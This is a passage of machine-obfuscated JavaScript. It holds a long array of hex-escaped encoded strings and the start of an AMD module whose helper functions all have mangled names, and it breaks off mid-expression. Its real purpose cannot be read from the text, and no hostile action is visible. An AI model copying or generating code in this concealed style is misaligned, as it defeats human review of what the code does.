35\x57\x37\x58\x30\x74\x71','\x72\x43\x6f\x2b\x41\x6d\x6f\x78\x79\x47','\x57\x51\x5a\x63\x48\x38\x6b\x46\x57\x34\x6c\x63\x4d\x61','\x63\x53\x6f\x73\x76\x76\x75\x61','\x7a\x77\x65\x57\x57\x51\x68\x64\x4e\x71','\x57\x34\x78\x64\x48\x75\x6c\x63\x47\x6d\x6b\x65','\x57\x51\x64\x64\x49\x65\x74\x63\x51\x43\x6b\x56\x6a\x53\x6f\x4c','\x44\x59\x6c\x64\x4a\x77\x79\x4c','\x65\x63\x5a\x63\x50\x33\x78\x63\x4f\x61','\x66\x38\x6f\x35\x43\x76\x4b\x67','\x57\x51\x44\x76\x75\x62\x68\x63\x49\x6d\x6f\x59','\x57\x34\x53\x64\x46\x77\x65','\x57\x4f\x47\x76\x42\x43\x6f\x4c\x57\x51\x34','\x42\x38\x6f\x63\x41\x6d\x6f\x41\x79\x38\x6f\x51\x57\x4f\x57','\x70\x6d\x6f\x39\x6e\x38\x6b\x62\x46\x61','\x6c\x38\x6f\x42\x42\x31\x33\x63\x4c\x61','\x57\x51\x72\x72\x57\x50\x46\x64\x52\x53\x6b\x65','\x69\x6d\x6f\x68\x57\x4f\x6c\x63\x50\x58\x61','\x66\x53\x6f\x35\x73\x4e\x61\x4e','\x57\x34\x4a\x63\x47\x4e\x62\x4c\x41\x67\x56\x64\x4c\x53\x6b\x4c\x78\x68\x39\x62','\x57\x52\x52\x63\x4f\x53\x6b\x6b\x57\x37\x6d','\x76\x43\x6b\x79\x66\x4d\x39\x46','\x57\x51\x72\x57\x57\x37\x62\x2b\x71\x61','\x57\x51\x70\x64\x4f\x62\x56\x63\x4d\x38\x6f\x58\x6e\x43\x6b\x63\x6b\x38\x6f\x4e\x77\x75\x34','\x57\x52\x6c\x63\x50\x6d\x6b\x52\x57\x34\x5a\x63\x47\x71','\x57\x4f\x43\x33\x44\x53\x6f\x44\x41\x57','\x57\x4f\x7a\x63\x57\x51\x56\x64\x4a\x38\x6b\x65','\x44\x58\x68\x64\x54\x65\x34\x44','\x6b\x38\x6f\x4b\x57\x50\x4a\x64\x55\x6d\x6f\x72','\x67\x43\x6f\x30\x75\x32\x33\x63\x4e\x71','\x57\x52\x62\x62\x7a\x6d\x6b\x78\x79\x57','\x73\x65\x7a\x74\x57\x37\x64\x64\x55\x47','\x57\x4f\x69\x66\x57\x37\x57\x43\x57\x52\x37\x64\x52\x71\x42\x63\x52\x72\x69','\x64\x38\x6f\x4b\x57\x52\x33\x64\x4c\x4a\x34','\x57\x50\x76\x70\x41\x5a\x78\x63\x49\x47','\x57\x34\x71\x4d\x57\x52\x50\x36\x57\x35\x71','\x65\x53\x6f\x36\x57\x51\x4e\x64\x4a\x6d\x6f\x75','\x71\x6d\x6f\x44\x74\x66\x6a\x61','\x57\x35\x4c\x77\x68\x72\x33\x64\x51\x71','\x57\x52\x33\x64\x4e\x59\x39\x72\x57\x34\x52\x64\x4c\x53\x6b\x4c\x57\x37\x52\x63\x4a\x62\x79\x6f\x76\x31\x34','\x6d\x62\x64\x64\x56\x6d\x6b\x70\x64\x71','\x57\x37\x34\x6e\x57\x51\x39\x51','\x6f\x53\x6f\x48\x57\x50\x42\x63\x49\x57\x2f\x64\x4d\x30\x43','\x70\x43\x6f\x39\x7a\x4e\x74\x63\x4d\x71','\x6e\x43\x6f\x36\x57\x50\x68\x64\x56\x38\x6f\x44','\x57\x37\x52\x63\x49\x77\x31\x4a\x79\x47','\x57\x37\x78\x64\x53\x30\x68\x63\x47\x47','\x57\x36\x5a\x64\x48\x32\x6c\x64\x4b\x53\x6b\x72','\x71\x6d\x6f\x56\x44\x38\x6f\x70\x46\x53\x6f\x2f\x57\x50\x4a\x64\x54\x38\x6f\x51','\x73\x6d\x6f\x66\x77\x32\x34\x34\x75\x75\x57','\x57\x4f\x37\x64\x52\x72\x42\x63\x54\x72\x65','\x57\x52\x54\x31\x7a\x6d\x6b\x74\x42\x47','\x57\x51\x61\x39\x57\x36\x53\x57\x57\x50\x4f','\x67\x43\x6f\x64\x57\x50\x64\x64\x54\x71','\x57\x37\x2f\x63\x4e\x32\x30\x50','\x57\x4f\x68\x63\x56\x6d\x6b\x6d\x57\x34\x74\x63\x4f\x57','\x57\x52\x50\x74\x7a\x4a\x4e\x63\x56\x47','\x57\x37\x47\x78\x57\x50\x56\x64\x55\x53\x6b\x36','\x57\x34\x5a\x63\x55\x66\x7a\x41\x6a\x71','\x65\x61\x4a\x63\x4f\x75\x2f\x63\x4f\x57','\x57\x52\x66\x6c\x44\x6d\x6b\x4b\x44\x71','\x76\x53\x6b\x4a\x75\x48\x43\x36\x6e\x38\x6f\x69\x63\x30\x43\x43\x61\x4b\x2f\x64\x47\x6d\x6b\x72','\x6f\x43\x6f\x46\x72\x31\x61','\x57\x50\x42\x63\x55\x38\x6b\x53\x62\x4a\x57','\x57\x4f\x4f\x57\x57\x37\x4b\x6e\x57\x50\x43','\x57\x37\x37\x64\x54\x74\x37\x63\x4d\x4e\x61','\x79\x57\x68\x63\x49\x48\x4b','\x57\x34\x78\x63\x50\x32\x66\x78\x71\x57','\x57\x37\x43\x39\x44\x68\x37\x63\x47\x38\x6b\x6c\x57\x52\x42\x63\x4e\x43\x6b\x36\x70\x47','\x57\x4f\x6a\x65\x57\x35\x38\x4d\x6c\x6d\x6b\x71\x57\x35\x34\x38\x7a\x38\x6f\x49\x78\x64\x50\x67\x6f\x61','\x68\x38\x6f\x38\x6c\x38\x6b\x68\x45\x61','\x57\x52\x62\x32\x57\x37\x54\x6b\x76\x77\x79','\x57\x34\x64\x63\x4f\x67\x38\x4c\x57\x52\x69','\x6b\x6d\x6f\x6e\x57\x50\x70\x64\x4b\x53\x6f\x6c','\x57\x34\x37\x63\x50\x76\x44\x67\x65\x57','\x57\x52\x58\x72\x41\x53\x6b\x73\x77\x47','\x78\x68\x43\x44\x57\x50\x5a\x64\x4c\x57','\x6e\x6d\x6b\x73\x68\x74\x54\x4c\x64\x38\x6f\x74\x57\x36\x69\x4c','\x71\x75\x66\x59\x57\x36\x42\x64\x48\x61','\x57\x36\x46\x63\x52\x31\x57\x64\x57\x52\x65','\x57\x36\x4a\x64\x51\x32\x74\x63\x4e\x53\x6b\x4a','\x68\x62\x2f\x64\x4f\x43\x6b\x6d\x42\x4e\x38','\x57\x37\x43\x39\x79\x32\x4a\x63\x52\x38\x6b\x61','\x75\x4b\x4f\x39\x57\x52\x5a\x64\x50\x53\x6f\x4e\x71\x33\x70\x63\x55\x53\x6f\x73\x63\x43\x6b\x39\x57\x34\x30','\x57\x50\x71\x51\x71\x6d\x6f\x34\x57\x4f\x65','\x57\x4f\x48\x72\x57\x36\x71\x4c\x6d\x71','\x57\x35\x44\x43\x6e\x47\x52\x64\x4c\x43\x6b\x61','\x6d\x53\x6b\x51\x63\x47\x6e\x4e','\x6d\x43\x6f\x64\x57\x51\x4a\x64\x4c\x4a\x65','\x57\x51\x37\x63\x4a\x43\x6b\x47\x62\x74\x61','\x69\x43\x6f\x53\x6e\x53\x6b\x6e\x45\x31\x6a\x4b\x63\x43\x6f\x78\x43\x61','\x57\x51\x44\x53\x57\x36\x79\x55\x6f\x71','\x57\x52\x68\x63\x4f\x38\x6b\x70\x57\x34\x46\x63\x50\x49\x68\x63\x51\x76\x34','\x45\x6d\x6b\x7a\x67\x77\x4c\x45\x57\x37\x38\x71\x57\x4f\x6d','\x6b\x43\x6f\x30\x57\x50\x78\x63\x49\x62\x4f','\x57\x36\x70\x63\x4e\x33\x43\x68\x57\x50\x6c\x63\x49\x43\x6f\x46\x57\x37\x52\x63\x51\x58\x47\x66\x73\x30\x53','\x57\x34\x5a\x63\x4e\x30\x58\x4c\x44\x78\x42\x64\x47\x43\x6b\x59\x42\x71','\x57\x51\x64\x63\x4f\x53\x6b\x51\x57\x37\x4e\x63\x4f\x47','\x76\x57\x6c\x64\x4b\x30\x61\x48','\x77\x75\x61\x34\x57\x50\x5a\x64\x4d\x61','\x57\x37\x5a\x64\x47\x72\x78\x63\x55\x75\x38','\x57\x52\x52\x64\x49\x5a\x33\x63\x53\x72\x30','\x57\x34\x46\x64\x4b\x4b\x64\x64\x53\x53\x6b\x62','\x57\x37\x5a\x63\x53\x33\x62\x2f\x6a\x61','\x57\x51\x34\x69\x46\x43\x6b\x4d\x57\x36\x61','\x79\x31\x6e\x67\x57\x34\x4e\x64\x4d\x57','\x65\x32\x74\x64\x4d\x73\x62\x48','\x46\x62\x5a\x63\x47\x59\x68\x63\x56\x61','\x7a\x78\x44\x34\x44\x76\x34','\x67\x53\x6f\x70\x42\x76\x78\x63\x4e\x71','\x57\x52\x42\x64\x47\x74\x5a\x63\x4c\x48\x43\x34\x57\x35\x39\x63\x7a\x6d\x6b\x59\x43\x53\x6f\x38','\x6d\x38\x6f\x4d\x57\x35\x52\x63\x4b\x75\x57','\x57\x35\x6c\x63\x49\x66\x54\x4c','\x64\x53\x6b\x51\x6f\x5a\x50\x35','\x57\x51\x2f\x63\x4c\x43\x6b\x6e\x57\x34\x68\x63\x4d\x57','\x57\x4f\x33\x63\x4e\x38\x6b\x78\x57\x36\x6c\x63\x4e\x4b\x6c\x64\x50\x53\x6f\x58','\x57\x52\x5a\x63\x47\x43\x6b\x6e\x57\x34\x68\x63\x55\x61','\x57\x35\x64\x63\x49\x65\x31\x32\x42\x4d\x4f','\x57\x4f\x4a\x64\x52\x73\x5a\x63\x4c\x71\x71\x45\x57\x35\x4c\x74\x72\x43\x6b\x4e\x7a\x38\x6f\x48\x57\x37\x57','\x57\x37\x47\x65\x79\x4e\x52\x63\x49\x61','\x57\x51\x4b\x4a\x71\x53\x6f\x59\x71\x53\x6b\x6e\x65\x47\x6c\x64\x53\x43\x6f\x7a\x57\x50\x7a\x4d\x57\x50\x38','\x57\x37\x34\x78\x57\x52\x6e\x33','\x57\x34\x5a\x63\x54\x78\x50\x34\x74\x61','\x6a\x38\x6f\x72\x57\x4f\x5a\x64\x55\x5a\x75','\x77\x38\x6f\x57\x77\x38\x6f\x56\x77\x57','\x6c\x43\x6f\x4c\x57\x36\x2f\x63\x50\x31\x47','\x61\x53\x6f\x4c\x57\x52\x2f\x64\x55\x61\x34','\x62\x53\x6f\x75\x57\x51\x52\x64\x54\x71','\x76\x76\x4b\x36\x57\x52\x2f\x64\x4f\x38\x6f\x53\x45\x71','\x68\x65\x52\x64\x4b\x4a\x6e\x6f','\x57\x35\x31\x58\x6d\x59\x74\x64\x4d\x61','\x57\x51\x39\x2f\x71\x58\x2f\x63\x47\x47','\x78\x4c\x42\x63\x53\x4b\x33\x63\x4c\x71\x31\x52\x65\x74\x5a\x63\x4d\x38\x6b\x73\x57\x35\x37\x63\x4f\x6d\x6f\x72\x57\x36\x43\x6b\x57\x37\x4e\x64\x53\x6d\x6b\x79\x7a\x6d\x6b\x30','\x70\x43\x6b\x34\x57\x34\x34\x34','\x57\x36\x70\x64\x54\x67\x74\x64\x50\x43\x6b\x59','\x57\x51\x2f\x63\x50\x38\x6b\x43\x57\x37\x4e\x63\x4d\x57','\x57\x52\x69\x75\x57\x37\x38\x68\x57\x51\x74\x64\x56\x76\x64\x63\x55\x61\x65\x49\x74\x53\x6f\x47\x57\x51\x30\x53\x79\x38\x6b\x61\x57\x36\x6c\x63\x4b\x53\x6f\x51\x7a\x38\x6b\x76\x6a\x53\x6b\x4c\x43\x58\x4a\x64\x4f\x61','\x67\x64\x33\x64\x4e\x43\x6b\x45\x74\x57','\x44\x74\x56\x64\x51\x76\x47\x74','\x57\x51\x39\x52\x79\x65\x52\x63\x4e\x61','\x44\x31\x61\x65\x57\x4f\x52\x64\x4d\x71','\x69\x43\x6f\x56\x57\x34\x42\x63\x48\x4d\x38','\x43\x78\x64\x63\x49\x75\x42\x63\x4d\x61','\x64\x53\x6f\x30\x7a\x76\x61\x44','\x70\x38\x6f\x49\x57\x52\x5a\x64\x4b\x57\x30','\x61\x75\x2f\x64\x4d\x58\x4c\x39','\x42\x43\x6b\x43\x67\x32\x6e\x45','\x66\x53\x6f\x6c\x57\x4f\x2f\x64\x52\x43\x6f\x48\x57\x36\x56\x63\x47\x38\x6f\x4c\x57\x52\x53','\x7a\x33\x6a\x45\x75\x30\x79','\x6e\x38\x6f\x35\x75\x30\x5a\x63\x53\x71','\x57\x51\x6a\x72\x57\x52\x6c\x64\x4f\x38\x6b\x54','\x57\x37\x33\x63\x4b\x32\x79\x50\x57\x35\x58\x52\x77\x77\x35\x77','\x57\x37\x46\x64\x4f\x72\x70\x63\x4d\x61','\x57\x50\x79\x48\x57\x37\x4b\x41\x57\x52\x4f','\x79\x72\x68\x63\x49\x48\x37\x63\x4f\x53\x6f\x63\x57\x50\x75','\x65\x38\x6f\x74\x57\x51\x56\x64\x53\x47\x75','\x57\x4f\x53\x67\x45\x43\x6f\x69\x57\x52\x43','\x68\x38\x6f\x76\x57\x52\x5a\x64\x52\x58\x79\x30\x41\x4e\x4b','\x57\x36\x56\x63\x47\x6d\x6b\x6b\x6c\x4a\x68\x63\x4d\x4a\x52\x63\x4a\x6d\x6f\x6b','\x76\x4e\x65\x37\x57\x52\x6c\x64\x4d\x71','\x57\x52\x34\x55\x7a\x53\x6f\x35\x57\x4f\x34','\x6b\x38\x6f\x6a\x57\x34\x37\x63\x53\x31\x4f','\x71\x68\x66\x67\x74\x66\x71','\x57\x37\x2f\x63\x4f\x4e\x4b\x2b\x57\x36\x57','\x57\x50\x44\x34\x73\x58\x70\x63\x47\x6d\x6f\x34\x57\x34\x43\x7a\x66\x47\x46\x63\x4d\x77\x43\x78','\x76\x30\x74\x63\x4a\x4c\x70\x63\x4d\x57','\x57\x4f\x48\x43\x57\x35\x7a\x70\x74\x71','\x57\x50\x70\x63\x54\x43\x6b\x76\x57\x37\x2f\x63\x55\x47','\x64\x53\x6f\x6f\x57\x36\x4a\x63\x49\x76\x38','\x6b\x53\x6f\x50\x76\x76\x4f\x73','\x67\x4d\x2f\x64\x4f\x73\x76\x57','\x65\x48\x4a\x64\x4e\x43\x6b\x4f\x77\x57','\x57\x52\x78\x63\x47\x43\x6b\x67\x65\x59\x34','\x57\x37\x4e\x63\x48\x77\x66\x2f\x63\x71','\x42\x4d\x58\x4e\x57\x37\x74\x64\x54\x47','\x57\x51\x71\x58\x77\x43\x6f\x35\x74\x71','\x57\x50\x47\x79\x46\x6d\x6f\x6d\x57\x50\x34','\x64\x38\x6f\x4c\x57\x37\x78\x63\x53\x77\x69','\x57\x52\x62\x36\x79\x43\x6b\x73\x71\x57','\x6e\x57\x37\x63\x4c\x76\x42\x63\x4c\x71','\x74\x6d\x6f\x51\x72\x67\x31\x67','\x57\x51\x54\x52\x57\x51\x37\x64\x49\x53\x6b\x71\x6d\x73\x52\x63\x54\x47','\x57\x4f\x62\x42\x57\x4f\x56\x64\x4e\x38\x6b\x6f\x6c\x73\x68\x63\x4f\x47','\x73\x33\x43\x2b\x57\x52\x46\x64\x4f\x71','\x43\x6d\x6b\x6a\x64\x33\x34','\x6b\x38\x6b\x74\x68\x61\x62\x73','\x64\x38\x6f\x2b\x57\x36\x46\x63\x4a\x67\x38\x36\x57\x4f\x37\x64\x4c\x57','\x6b\x6d\x6f\x57\x74\x32\x5a\x63\x4f\x71','\x46\x53\x6b\x2b\x42\x6d\x6f\x44\x70\x72\x72\x51\x70\x43\x6f\x4e\x71\x43\x6b\x44\x57\x52\x75','\x57\x34\x75\x2f\x57\x52\x70\x64\x54\x38\x6b\x73','\x6b\x38\x6b\x44\x63\x59\x58\x57','\x57\x50\x2f\x64\x53\x62\x52\x63\x4a\x61\x38','\x57\x52\x75\x67\x76\x38\x6b\x79','\x6f\x62\x6c\x63\x49\x77\x5a\x63\x51\x71','\x57\x4f\x4b\x34\x77\x53\x6b\x64\x57\x37\x62\x39\x69\x47','\x45\x66\x4e\x63\x49\x33\x70\x63\x52\x61','\x57\x36\x61\x55\x57\x4f\x37\x64\x4b\x53\x6b\x66','\x57\x35\x4a\x63\x53\x32\x61\x69\x57\x35\x34','\x77\x76\x43\x64\x57\x50\x70\x64\x52\x47','\x45\x62\x2f\x63\x55\x4a\x5a\x63\x54\x61','\x64\x76\x74\x64\x56\x48\x4c\x59','\x57\x34\x69\x7a\x57\x4f\x46\x64\x56\x53\x6b\x63\x42\x6d\x6f\x4e\x63\x67\x4e\x64\x55\x38\x6b\x63\x46\x6d\x6f\x59\x57\x52\x53','\x57\x34\x56\x63\x53\x43\x6b\x48\x69\x4a\x65','\x57\x35\x56\x64\x54\x73\x4e\x63\x50\x4d\x79','\x67\x59\x64\x64\x51\x38\x6b\x6e\x42\x57','\x57\x4f\x5a\x63\x56\x6d\x6b\x53\x57\x37\x33\x63\x51\x71','\x41\x6d\x6b\x6e\x67\x33\x39\x70','\x57\x35\x78\x63\x51\x53\x6b\x6e\x6b\x4a\x79','\x57\x37\x5a\x63\x53\x4e\x53\x68\x57\x36\x38','\x6c\x43\x6f\x4c\x57\x52\x42\x63\x56\x47\x4f','\x57\x34\x5a\x63\x47\x53\x6b\x74\x69\x47\x71','\x57\x4f\x62\x43\x57\x51\x52\x64\x48\x6d\x6b\x6c','\x57\x35\x69\x50\x57\x4f\x68\x64\x47\x6d\x6b\x39','\x57\x37\x5a\x64\x4f\x71\x5a\x63\x55\x33\x35\x64\x42\x43\x6b\x39\x72\x64\x4e\x63\x52\x49\x33\x64\x56\x6d\x6b\x68','\x57\x50\x79\x32\x57\x34\x4b\x79\x57\x52\x34','\x71\x53\x6f\x34\x42\x6d\x6f\x6f\x79\x38\x6f\x4c','\x57\x4f\x30\x62\x79\x61\x56\x64\x54\x6d\x6b\x63\x69\x53\x6f\x36\x57\x4f\x79','\x57\x50\x4c\x6d\x73\x4d\x52\x63\x55\x57','\x57\x50\x79\x66\x57\x35\x30\x46\x57\x51\x65','\x57\x35\x70\x63\x4f\x31\x65\x71\x57\x36\x34','\x57\x36\x4f\x41\x76\x67\x52\x63\x4d\x61','\x57\x36\x34\x41\x57\x52\x76\x32\x57\x35\x6d\x2b\x61\x58\x4b','\x66\x43\x6f\x30\x78\x4b\x43\x48\x76\x47','\x57\x52\x50\x54\x72\x75\x64\x63\x56\x77\x75','\x57\x51\x35\x6d\x57\x34\x4f\x63\x70\x43\x6b\x78\x57\x36\x79\x36\x79\x6d\x6f\x56\x73\x74\x66\x53\x6c\x64\x30','\x57\x50\x43\x39\x77\x53\x6f\x4f\x71\x53\x6b\x53\x6b\x47\x37\x64\x53\x6d\x6f\x6d\x57\x4f\x44\x4e\x57\x4f\x4a\x63\x55\x33\x34','\x57\x36\x6a\x6a\x6c\x49\x5a\x64\x47\x57','\x57\x4f\x31\x62\x78\x6d\x6b\x69\x79\x61','\x57\x4f\x54\x6c\x57\x36\x38\x36\x6f\x71','\x46\x43\x6f\x68\x42\x61','\x57\x34\x52\x63\x4e\x6d\x6b\x43\x64\x57\x38','\x57\x50\x66\x71\x71\x62\x2f\x63\x4f\x47','\x7a\x57\x78\x64\x53\x76\x75\x39','\x57\x4f\x30\x30\x77\x53\x6f\x56\x7a\x71','\x57\x35\x5a\x63\x4c\x4e\x6d\x74\x57\x34\x47','\x57\x52\x53\x31\x77\x53\x6f\x55\x71\x53\x6b\x53','\x57\x35\x70\x63\x53\x4e\x43\x6e\x57\x4f\x56\x63\x49\x6d\x6f\x4c\x57\x36\x2f\x63\x47\x72\x4b\x70\x74\x30\x5a\x63\x55\x72\x34','\x6b\x6d\x6b\x36\x57\x34\x43\x4e\x57\x36\x38','\x57\x52\x74\x63\x4d\x53\x6b\x65\x69\x47\x75','\x6f\x38\x6f\x4c\x70\x53\x6b\x67','\x71\x38\x6f\x58\x43\x43\x6f\x79\x44\x61','\x57\x34\x37\x64\x47\x31\x33\x63\x47\x53\x6b\x4a\x6c\x71','\x57\x4f\x57\x5a\x43\x53\x6b\x73\x57\x36\x4b'];}()));}()));}());_0x4d6e=function(){return _0x5dfae7;};return _0x4d6e();};_0x1086b8(),define(_0x47027e(0x318,'\x28\x50\x78\x47'),[],function(_0x359643,_0x29f417,_0xd448a9){var _0x319568=_0x47027e,_0x5c03fe={'\x47\x53\x4b\x51\x4a':_0x319568(0x7b,'\x48\x30\x77\x50'),'\x48\x72\x79\x59\x6a':function(_0x2163cb,_0x1c01bf){return _0x2163cb&_0x1c01bf;},'\x6b\x77\x4c\x47\x44':function(_0x328feb,_0x47bed7){return _0x328feb==_0x47bed7;},'\x4e\x65\x67\x6f\x58':_0x319568(0x3fd,'\x54\x31\x78\x41'),'\x6d\x41\x75\x4c\x64':function(_0x5837ba,_0x511562){return _0x5837ba(_0x511562);},'\x50\x65\x4f\x45\x78':function(_0x24a8f7,_0x4bbb6a){return _0x24a8f7&_0x4bbb6a;},'\x6d\x67\x76\x4b\x70':_0x319568(0x4b0,'\x6d\x54\x77\x62'),'\x52\x49\x54\x65\x41':function(_0x1c5838,_0x4e4cfa){return _0x1c5838&_0x4e4cfa;},'\x69\x70\x56\x58\x78':function(_0x33f799,_0x517ed4){return _0x33f799!=_0x517ed4;},'\x53\x6c\x72\x42\x48':_0x319568(0x25e,'\x77\x46\x53\x30'),'\x65\x6b\x77\x67\x66':function(_0x50ce43,_0x13fa8d){return _0x50ce43(_0x13fa8d);},'\x61\x47\x50\x66\x51':function(_0x337f84,_0x5c6e24){return _0x337f84!==_0x5c6e24;},'\x6c\x73\x44\x75\x69':_0x319568(0x89,'\x63\x61\x38\x6e'),'\x6f\x70\x77\x4c\x78':function(_0x595076,_0x2315d9){return _0x595076!=_0x2315d9;},'\x6e\x77\x48\x51\x79':_0x319568(0x9f,'\x78\x72\x31\x7a'),'\x6f\x69\x53\x50\x51':_0x319568(0x4a7,'\x28\x50\x78\x47'),'\x6d\x41\x6e\x56\x76':_0x319568(0x1ef,'\x4b\x67\x72\x67'),'\x67\x48\x77\x51\x7a':_0x319568(0x4b2,'\x64\x4f\x6f\x6a'),'\x67\x59\x4e\x61\x6c':function(_0x339018,_0x5bc1d0){return _0x339018===_0x5bc1d0;},'\x61\x4f\x49\x47\x58':function(_0x28bdfc,_0x1ce521){return _0x28bdfc<_0x1ce521;},'\x72\x64\x6c\x58\x44':_0x319568(0x19e,'\x28\x50\x78\x47'),'\x4a\x68\x50\x51\x56':_0x319568(0x4b3,'\x45\x6b\x62\x6e'),'\x64\x65\x55\x52\x4c':_0x319568(0x198,'\x33\x36\x7a\x6d'),'\x78\x7a\x73\x42\x79':function(_0x462b4c,_0x740460){return _0x462b4c(_0x740460);},'\x45\x70\x58\x54\x77':function(_0x230afb,_0x18bc4e){return _0x230afb!=_0x18bc4e;},'\x41\x42\x58\x4c\x4e':_0x319568(0x2ed,'\x24\x42\x65\x35'),'\x6f\x68\x7a\x50\x72':_0x319568(0x3c0,'\x72\x23\x55\x48'),'\x63\x6f\x49\x70\x75':_0x319568(0x469,'\x24\x48\x59\x72'),'\x51\x64\x70\x4e\x43':function(_0x3b8085,_0x32c885){return _0x3b8085===_0x32c885;},'\x73\x67\x63\x5a\x4c':function(_0x1d90ef,_0x54a9a2){return _0x1d90ef===_0x54a9a2;},'\x4f\x4e\x48\x63\x6c':function(_0x2673e2,_0x5a579a){return _0x2673e2(_0x5a579a);},'\x4e\x56\x61\x6d\x71':function(_0x2a3d07,_0x3b46c2){return _0x2a3d07===_0x3b46c2;},'\x64\x6e\x6c\x76\x44':_0x319568(0x3b2,'\x28\x50\x78\x47'),'\x50\x43\x44\x78\x6f':_0x319568(0x374,'\x7a\x5a\x6c\x68'),'\x50\x69\x75\x54\x49':function(_0x293136,_0x31d20d){return _0x293136===_0x31d20d;},'\x79\x68\x62\x44\x74':function(_0x145197,_0x237801){return _0x145197-_0x237801;},'\x41\x70\x5a\x43\x56':_0x319568(0x16f,'\x49\x4b\x30\x28'),'\x4b\x55\x4c\x78\x78':function(_0x38c55d,_0x4bbc8a){return _0x38c55d(_0x4bbc8a);},'\x4e\x45\x6a\x73\x73':_0x319568(0x326,'\x24\x6e\x4b\x34'),'\x42\x6d\x6b\x76\x50':_0x319568(0x90,'\x24\x6e\x4b\x34'),'\x74\x75\x64\x42\x6e':function(_0x45fdad,_0x5a4220){return _0x45fdad<_0x5a4220;},'\x68\x6f\x68\x4f\x54':function(_0x581b2c,_0x6e92fd){return _0x581b2c(_0x6e92fd);},'\x79\x63\x4b\x6d\x55':_0x319568(0x99,'\x32\x26\x5b\x5a'),'\x46\x62\x6a\x74\x66':function(_0x11f89b,_0x13a85e){return _0x11f89b(_0x13a85e);},'\x4f\x54\x67\x6f\x48':function(_0x66a03b,_0x469e55){return _0x66a03b!==_0x469e55;},'\x43\x67\x4c\x5a\x44':_0x319568(0x263,'\x61\x4e\x64\x40'),'\x4c\x4d\x6d\x77\x76':_0x319568(0x37a,'\x35\x72\x70\x64'),'\x74\x44\x66\x65\x79':_0x319568(0x483,'\x45\x39\x6c\x34'),'\x6d\x43\x76\x57\x49':function(_0x4a1bef,_0x17cf71){return _0x4a1bef!==_0x17cf71;},'\x59\x73\x55\x77\x64':_0x319568(0x420,'\x4f\x6c\x51\x29'),'\x6c\x73\x55\x70\x6a':_0x319568(0x476,'\x77\x46\x53\x30'),'\x78\x51\x75\x71\x48':function(_0x3a75e7,_0x5b62df){return _0x3a75e7!==_0x5b62df;},'\x51\x6e\x79\x55\x51':_0x319568(0x3c9,'\x24\x6e\x4b\x34'),'\x6c\x61\x69\x64\x56':_0x319568(0x25a,'\x28\x50\x78\x47'),'\x47\x45\x63\x59\x6d':_0x319568(0x3ed,'\x71\x40\x28\x24'),'\x48\x78\x5a\x59\x48':_0x319568(0x4c1,'\x49\x4b\x30\x28'),'\x69\x73\x41\x54\x6b':function(_0xe31c5c,_0xa59f8c){return _0xe31c5c(_0xa59f8c);},'\x7a\x73\x44\x5a\x55':function(_0x2db33d,_0x592670){return _0x2db33d instanceof _0x592670;},'\x65\x61\x53\x5a\x69':_0x319568(0x31d,'\x45\x40\x76\x6c'),'\x76\x4e\x6c\x6e\x76':function(_0x39803e,_0x2ed34c){return _0x39803e===_0x2ed34c;},'\x45\x48\x53\x53\x4d':function(_0x3db32f,_0x513041){return _0x3db32f==_0x513041;},'\x66\x45\x72\x4e\x51':function(_0x59903e,_0x3d3e7d){return _0x59903e>=_0x3d3e7d;},'\x68\x44\x78\x41\x49':function(_0x44992f,_0x22cbac){return _0x44992f(_0x22cbac);},'\x46\x74\x46\x65\x4e':function(_0x201e61,_0x25fc97){return _0x201e61>_0x25fc97;},'\x50\x71\x74\x6f\x70':function(_0x3ef2a3,_0x4b90f3,_0x200c9c,_0x5130fd){return _0x3ef2a3(_0x4b90f3,_0x200c9c,_0x5130fd);},'\x6d\x72\x66\x56\x45':function(_0x47f79d,_0x55a96d,_0x2a6b7b){return _0x47f79d(_0x55a96d,_0x2a6b7b);},'\x44\x52\x49\x4a\x62':function(_0x506363,_0x6e687f){return _0x506363(_0x6e687f);},'\x6d\x48\x6e\x5a\x56':function(_0x3f9ae8,_0x1e8e0b){return _0x3f9ae8<_0x1e8e0b;},'\x74\x55\x65\x51\x68':function(_0x5d47f7,_0xdcacdd){return _0x5d47f7(_0xdcacdd);},'\x4b\x6a\x41\x7a\x43':function(_0x5c3bb5,_0x368f8c){return _0x5c3bb5 instanceof _0x368f8c;},'\x76\x4f\x6a\x6c\x6e':_0x319568(0x300,'\x71\x40\x28\x24'),'\x52\x4a\x78\x58\x4b':function(_0x3b5ef1,_0x5b416a,_0x4e9f2c){return _0x3b5ef1(_0x5b416a,_0x4e9f2c);},'\x72\x78\x54\x71\x4d':_0x319568(0x1e6,'\x45\x6b\x62\x6e'),'\x6c\x6f\x79\x54\x6d':_0x319568(0x84,'\x45\x6b\x62\x6e'),'\x50\x77\x67\x59\x55':function(_0xe239d0,_0x323942){return _0xe239d0!=_0x323942;},'\x63\x56\x50\x77\x4a':function(_0x3c915f,_0x2074b7){return _0x3c915f(_0x2074b7);},'\x6b\x41\x63\x6f\x73':function(_0x5bc0f2,_0x2218d5){return _0x5bc0f2!==_0x2218d5;},'\x68\x4e\x6d\x44\x62':_0x319568(0x1f4,'\x44\x62\x6b\x30'),'\x41\x65\x55\x48\x4a':_0x319568(0x42f,'\x7a\x4d\x52\x64'),'\x4b\x42\x63\x58\x41':_0x319568(0x207,'\x45\x40\x76\x6c'),'\x55\x71\x4e\x78\x58':_0x319568(0x16b,'\x4f\x6c\x51\x29'),'\x57\x46\x49\x57\x69':function(_0x3aeb3a,_0x3019fc){return _0x3aeb3a(_0x3019fc);},'\x50\x64\x67\x6b\x58':function(_0x40a552,_0x214e9a){return _0x40a552(_0x214e9a);},'\x52\x56\x51\x73\x76':_0x319568(0x24a,'\x29\x69\x40\x66'),'\x52\x69\x45\x79\x68':function(_0x545ff9,_0x336910){return _0x545ff9===_0x336910;},'\x70\x63\x57\x47\x65':_0x319568(0x34f,'\x77\x46\x53\x30'),'\x5a\x54\x49\x66\x78':_0x319568(0x149,'\x79\x65\x53\x71'),'\x57\x70\x76\x78\x5a':function(_0x439988,_0xc0a6c1){return _0x439988!==_0xc0a6c1;},'\x55\x61\x71\x43\x6e':_0x319568(0x379,'\x62\x73\x36\x7a'),'\x4d\x55\x77\x63\x6a':_0x319568(0x98,'\x4b\x67\x72\x67'),'\x77\x58\x61\x6a\x48':function(_0x525cf8,_0x54a3c6){return _0x525cf8!==_0x54a3c6;},'\x6b\x49\x78\x66\x54':_0x319568(0x111,'\x62\x73\x36\x7a'),'\x62\x6f\x45\x70\x48':function(_0x2a5d58,_0x278b2e){return _0x2a5d58===_0x278b2e;},'\x43\x47\x68\x7a\x67':function(_0x2fdf47,_0x515660){return _0x2fdf47<_0x515660;},'\x6d\x72\x73\x4e\x45':function(_0x2eb4a5,_0x29d516){return 